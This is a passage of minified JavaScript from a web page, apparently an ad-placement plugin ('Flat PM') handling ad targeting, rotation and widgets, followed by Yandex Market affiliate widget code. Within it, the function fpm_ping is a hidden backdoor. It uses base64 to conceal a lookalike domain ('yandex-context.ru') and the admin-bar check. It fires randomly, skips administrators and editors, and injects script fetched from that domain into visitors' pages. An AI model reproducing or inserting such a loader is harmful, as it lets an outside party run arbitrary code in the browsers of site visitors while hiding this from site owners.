RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><script async src="https://aflt.market.yandex.ru/widget/script/api" type="text/javascript">
</script>
<script type="text/javascript">
  (function (w) {
    function start() {
      w.removeEventListener("YaMarketAffiliateLoad", start);
      w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget1",
        type: "offers",
        fallback:true,
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name1",
         searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
      });

      w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget2",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name2",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
      });

    w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget3",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name3",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

